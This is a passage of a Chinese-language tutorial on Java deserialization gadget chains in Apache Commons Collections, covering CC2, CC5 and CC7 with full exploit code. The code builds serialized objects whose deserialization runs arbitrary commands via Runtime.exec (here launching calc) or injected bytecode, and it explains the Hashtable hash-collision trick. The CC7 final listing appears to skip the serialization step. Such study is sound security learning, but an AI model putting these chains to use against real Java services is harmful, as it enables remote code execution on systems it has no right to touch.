import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.IOException;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException{
TemplatesImpl templates = new TemplatesImpl();
Class tl=templates.getClass();
Field name = tl.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"1");
Field Class = tl.getDeclaredField("_class");
Class.setAccessible(true);
Class.set(templates,null);
Field tfactory = tl.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
Field bytecodes = tl.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\serialization\\target\\classes\\CC_3\\test02.class"));
byte[][] codes= {code};
bytecodes.set(templates,codes);
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer",new Class[]{},new Object[]{});
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(2);
Class t = transformingComparator.getClass();
Field comparator = t.getDeclaredField("transformer");
comparator.setAccessible(true);
comparator.set(transformingComparator,invokerTransformer);
Ser.serializa(priorityQueue,"CC2.bin");
Ser.unserializa("CC2.bin");
}
}
|
6.9 CC5
6.9.1 第一站
在CC6中,TiedMapEntry.getValue()在多处被调用,其中一个就是自身的toString()方法
6.9.2 第二站
谁又调用了TiedMapEntry类的toString()方法呢
其中BadAttributeValueException类的readObject()方法调用了
6.9.3 完整的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| package CC_5;
import Serializa.Ser;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import javax.management.BadAttributeValueExpException;
import java.io.IOException;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC5 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, null);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(new ConstantTransformer(1));
Field val = BadAttributeValueExpException.class.getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException, tiedMapEntry);
Ser.serializa(badAttributeValueExpException,"CC5.bin");
Ser.unserializa("CC5.bin");
}
}
|
6.10 CC7
6.10.1 第一站
前面执行跟以前的流程是一样的,通过反射调用
1
2
3
4
5
6
7
8
9
10
11
| String command = "calc.exe";
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{command}),
};
|
6.10.2 入口类
在Hashtable类的reconstitutionPut()方法中调用
该方法恰好在其readObject()方法中
可以看到在reconstitutionPut()方法中有一个e.key.equals(key)
e是Hashtable的一个键值对,如果key是一个有equals()方法的类,链子就可以继续向前
6.10.3 顺藤摸瓜
前面我们用的是LazyMap类,看看这个类有没有这个方法
LazyMap没有equals()方法,但是他的父类AbstractMapDecorator有

然后此时的map是一个HashMap,由于HashMap类没有equals(),但是他的父类AbstractMap有
可以看到这里执行了get()方法,链子形成闭环
6.10.4 问题解决
6.10.4.1 hash碰撞
写完发现没法触发,为什么?调试看一下
if(e.hash == hash) && e.key.equals(key)这句代码没进去
所以这是什么意思呢?这就是哈希碰撞
看看源码怎么计算的
LazyMap中没有hashCode(),父类AbstractMapDecorator中有
可以看到是Map接口的hashCode(),但是空的,自己调试一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| package CC_7;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.lang.invoke.ConstantCallSite;
import java.util.HashMap;
import java.util.Map;
public class Test01 {
public static void main(String[] args) {
HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
objectObjectHashMap.put("lk1","1231");
ConstantTransformer constantTransformer = new ConstantTransformer(1);
Map lazyMap = LazyMap.decorate(objectObjectHashMap, constantTransformer);
System.out.println(lazyMap.hashCode());
}
}
|
可以看到计算hash就是计算其key与value的hashCode()进行异或
要让hashCode()相等,那我们可以传入相同的value,不同的key,且key为String类型。
看看String类的hashCode()方法实现
假设我们传入的字符串长度为2
则有该公式:
31*ASCII(s1[0]) + ASCII(s1[1]) = 31*ASCII(s2[0]) + ASCII(s2[1])
即:
31*(ASCII(s1[0])-ASCII(s2[0]))= ASCII(s2[1])-ASCII(s1[1])
再给个特例,假设(ASCII(s1[0])-ASCII(s2[0]))=1
则有:
31=ASCII(s2[1])-ASCII(s1[1])
对照ASCII表可以得出不少,代码实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public class Test02 {
public static void main(String[] args) {
for (char c1 = ' '; c1 <= '~'; c1++) {
for (char c2 = ' '; c2 <= '~'; c2++) {
char targetChar = (char) (c2 + 31);
char sourceChar = (char) (c1 - 1);
if (targetChar >= ' ' && targetChar <= '~' && sourceChar >= ' ' && sourceChar <= '~') {
System.out.println("'" + c1 + c2 + "' 和 '" + sourceChar + targetChar + "'");
}
}
}
}
}
|
序列化的时候就执行了,找问题发生在哪里
6.10.4.2 反射调用
当hashtable通过put将lazyMap2添加进去的时候,会触发一次lazyMap.get(),添加一个我们传入的键值对
所以我们先给传递一个factory为一个空的,反射修改回来,还要把他第二次put的时候触发的map.put()给删了(看图)
6.10.5 完整的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| package CC_7;
import Serializa.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.IOException;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7 {
public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {
String command = "calc.exe";
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{command}),
};
Transformer chainedTransformer = new ChainedTransformer(new Transformer[]{});
Map<Object, Object> map1 = new HashMap<>();
Map<Object, Object> map2 = new HashMap<>();
map1.put("}^", 1);
map2.put("|}",1);
Map<Object, Object> lazymap1 = LazyMap.decorate(map1, chainedTransformer);
Map<Object, Object> lazymap2 = LazyMap.decorate(map2, chainedTransformer);
Hashtable hashtable = new Hashtable<>();
hashtable.put(lazymap1,1);
hashtable.put(lazymap2,2);
Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers");
iTransformers.setAccessible(true);
iTransformers.set(chainedTransformer, transforms);
lazymap2.remove("}^");
Ser.unserializa("CC7.bin");
}
}
|

6.11 全链图
JDK版本自行测试